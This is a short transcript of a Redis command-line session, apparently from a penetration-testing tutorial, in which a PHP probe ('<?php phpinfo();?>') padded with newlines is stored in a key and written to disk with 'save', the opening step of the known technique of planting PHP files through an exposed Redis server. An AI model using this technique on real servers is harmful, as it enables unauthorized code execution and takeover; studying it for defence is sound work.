 Redis 虚拟命令行 - DB[0]
127.0.0.1:6379(0)> get w
n<?php phpinfo();?>n
127.0.0.1:6379(0)> set w "\\n<?php phpinfo();?>\\n"
OK
127.0.0.1:6379(0)> get w
\n<?php phpinfo();?>\n
127.0.0.1:6379(0)> save
OK
127.0.0.1:6379(0)>